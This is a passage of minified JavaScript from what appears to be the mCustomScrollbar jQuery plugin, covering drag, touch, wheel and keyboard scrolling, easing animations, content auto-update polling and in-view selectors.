t(e,t,a,n){if(h[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var i="x",s=(o[0].offsetLeft-t+n)*l.scrollRatio.x;else var i="y",s=(o[0].offsetTop-e+a)*l.scrollRatio.y;G(r,s.toString(),{dir:i,drag:!0})}var o,n,i,r=e(this),l=r.data(a),d=l.opt,u=a+"_"+l.idx,f=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],h=e("#mCSB_"+l.idx+"_container"),m=e("#"+f[0]+",#"+f[1]),p=d.advanced.releaseDraggableSelectors?m.add(e(d.advanced.releaseDraggableSelectors)):m,g=d.advanced.extraDraggableSelectors?e(!A()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!A()||top.document);m.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,s&&(document.onselectstart=function(){return!1}),L.call(h,!1),Q(r),o=e(this);var a=o.offset(),l=O(t)[0]-a.top,u=O(t)[1]-a.left,f=o.height()+a.top,m=o.width()+a.left;f>l&&l>0&&m>u&&u>0&&(n=l,i=u),C(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;t(n,i,r,l)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(o){var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;if(n===r&&i===l)return;t(n,i,r,l)}}).add(p).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){o&&(C(o,"active",d.autoExpandScrollbar),o=null),c=!1,s&&(document.onselectstart=null),L.call(h,!0)})},D=function(){function o(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass("mCS_touch_action");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if(te(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n="mcsLinearOut";if(E.push(o),W.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(B.overflowed[1])var l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),U&&e.preventDefault(),w="yx"===T.axis?[u-o,f-a]:"x"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],R,n,"y","all",!0),B.overflowed[1]&&s(w[1],R,n,"x",L,!0)}}function i(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),Q(y),p=K();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],W=[]}function r(e){if(te(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n="mcsEaseOut",i=2.5>_,r=i?[E[E.length-2],W[W.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w="yx"===T.axis?[f[0],f[1]]:"x"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,"y",L,!1),B.overflowed[1]&&s(w[1],S[1],n,"x",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&G(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+"_"+B.idx,M=e("#mCSB_"+B.idx),I=e("#mCSB_"+B.idx+"_container"),D=[e("#mCSB_"+B.idx+"_dragger_vertical"),e("#mCSB_"+B.idx+"_dragger_horizontal")],E=[],W=[],R=0,L="yx"===T.axis?"none":"all",z=[],P=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k],U=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?"stepped":"stepless",d.scrollAmount=10,j(r,e,t,"mcsLinearOut",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+"_"+l.idx,f=e("#mCSB_"+l.idx+"_container"),h=f.parent();f.bind("mousedown."+u,function(){t||i||(i=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n("off",null,"stepped"):("x"!==s.axis&&l.overflowed[0]&&(0>r?n("on",38):r>h.height()&&n("on",40)),"y"!==s.axis&&l.overflowed[1]&&(0>c?n("on",37):c>h.width()&&n("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(i&&(i=0,n("off",null)),c=!1)})},W=function(){function t(t,a){if(Q(o),!z(o,t.target)){var r="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var u="x",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===i.mouseWheel.axis?t.deltaY||a:t.deltaX;else var u="y",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;"y"===u&&!n.overflowed[0]||"x"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),G(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+"_"+n.idx,l=e("#mCSB_"+n.idx),c=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],d=e("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,o){t(e,o)})})}),l.bind("mousewheel."+r,function(e,o){t(e,o)})}},R=new Object,A=function(t){var o=!1,a=!1,n=null;if(void 0===t?a="#empty":void 0!==e(t).attr("id")&&(a=e(t).attr("id")),a!==!1&&void 0!==R[a])return R[a];if(t){try{var i=t.contentDocument||t.contentWindow.document;n=i.body.innerHTML}catch(r){}o=null!==n}else{try{var i=top.document;n=i.body.innerHTML}catch(r){}o=null!==n}return a!==!1&&(R[a]=o),o},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},z=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(":focus"))},P=function(){var t,o=e(this),n=o.data(a),i=a+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),l=r.parent(),s=e(".mCSB_"+n.idx+"_scrollbar ."+d[12]);s.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(o){c=!0,e(o.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){c=!1}).bind("click."+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass("mCSB_draggerRail"))){Q(o);var i=e(this),s=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-u*(.9*l.width())}else{if(!n.overflowed[0])return;var c="y",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-u*(.9*l.height())}G(o,f.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),l=r.parent();r.bind("focusin."+i,function(){var o=e(document.activeElement),a=r.find(".mCustomScrollBox").length,i=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(i+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ae(o)[0],ae(o)[1]],a=[r[0].offsetTop,r[0].offsetLeft],s=[a[0]+e[0]>=0&&a[0]+e[0]<l.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<l.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i}),"y"===n.axis||s[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i})},t[0]._focusTimer))})},U=function(){var t=e(this),o=t.data(a),n=a+"_"+o.idx,i=e("#mCSB_"+o.idx+"_container").parent();i.bind("scroll."+n,function(){0===i.scrollTop()&&0===i.scrollLeft()||e(".mCSB_"+o.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e(l+">a");s.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,j(t,e,o)}if(a.preventDefault(),ee(a)){var l=e(this).attr("class");switch(i.type=n.scrollButtons.scrollType,a.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===i.type)return;c=!0,o.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===i.type)return;c=!1,i.dir&&r("off",l);break;case"click":if("stepped"!==i.type||o.tweenRunning)return;r("on",l)}}})},q=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,"stepped"===r.type&&n.tweenRunning||j(o,e,t)}switch(t.type){case"blur":n.tweenRunning&&r.dir&&a("off",null);break;case"keydown":case"keyup":var l=t.keyCode?t.keyCode:t.which,s="on";if("x"!==i.axis&&(38===l||40===l)||"y"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;"keyup"===t.type&&(s="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){Q(o);var f=34===l?-1:1;if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=Math.abs(c[0].offsetLeft)-f*(.9*d.width());else var h="y",m=Math.abs(c[0].offsetTop)-f*(.9*d.height());G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h="y",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+"_"+n.idx,s=e("#mCSB_"+n.idx),c=e("#mCSB_"+n.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",f=c.find("iframe"),h=["blur."+l+" keydown."+l+" keyup."+l];f.length&&f.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr("tabindex","0").bind(h[0],function(e){t(e)})},j=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?"x"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o="stepped"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m="x"===f.dir[0]?s[1]+f.dir[1]*(d[1]*n):s[0]+f.dir[1]*(d[0]*n),v="x"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x="auto"!==f.scrollAmount?v:m,_=i?i:e?o?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&17>a&&(x="x"===f.dir[0]?s[1]:s[0]),G(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),$(f,"step"),Q(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===f.type,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case"on":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],Q(t),oe(n)&&"stepped"===f.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},Y=function(t){var o=e(this).data(a).opt,n=[];return"function"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:"x"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||"x"===o.axis?null:t,n[1]=t.x?t.x:t.y||"y"===o.axis?null:t),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},X=function(t,o){if(null!=t&&"undefined"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx+"_container"),s=l.parent(),c=typeof t;o||(o="x"===r.axis?"x":"y");var d="x"===o?l.outerWidth(!1)-s.width():l.outerHeight(!1)-s.height(),f="x"===o?l[0].offsetLeft:l[0].offsetTop,h="x"===o?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===o?ae(m)[1]:ae(m)[0];case"string":case"number":if(oe(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(f-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=f+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&oe(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===o?ae(m)[1]:ae(m)[0]}return e(t).length?"x"===o?ae(e(t))[1]:ae(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},N=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents("html").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(s.poll.img.n=f.find("img").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){
return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e("#mCSB_"+s.idx+"_container");return t?(clearTimeout(f[0].autoUpdate),void $(f[0],"autoUpdate")):void o()},V=function(e,t,o){return Math.round(e/t)*t-o},Q=function(t){var o=t.data(a),n=e("#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal");n.each(function(){Z.call(this)})},G=function(t,o,n){function i(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var s=t.data(a),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,0===m.scrollTop()&&0===m.scrollLeft()||(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==o||s.contentReset.y||(i("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==o||s.contentReset.x||(i("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==o&&"_resetX"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=V(o,v,c.snapOffset)}switch(n.dir){case"x":var x=e("#mCSB_"+s.idx+"_dragger_horizontal"),_="left",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case"y":var x=e("#mCSB_"+s.idx+"_dragger_vertical"),_="top",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),J(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),!s.tweenRunning&&(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0])||J(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),i("onTotalScroll")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i("onTotalScrollBack")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,"hide")},e)}}})}},J=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=K()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+"px"):w[t]=o+"px",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=a,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/a)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=K(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];"left"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,"none"!==i&&d(),c()},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},$=function(e,t){try{delete e[t]}catch(o){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).bind("load",function(){e(n)[o](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(".mCSB_container");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+ae(n)[0]>=0&&a[0]+ae(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+ae(n)[1]>=0&&a[1]+ae(n)[1]<o.width()-n.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,o,a){var n,i,r,l,s=e(t),c=s.parents(".mCSB_container"),d="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return n=[s.outerHeight(!1),s.outerWidth(!1)],r=[c[0].offsetTop+ae(s)[0],c[0].offsetLeft+ae(s)[1]],i=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],l=[n[0]<i[0]?d[0]:d[1],n[1]<i[1]?d[0]:d[1]],r[0]-i[0]*l[0][0]<0&&r[0]+n[0]-i[0]*l[0][1]>=0&&r[1]-i[1]*l[1][0]<0&&r[1]+n[1]-i[1]*l[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});
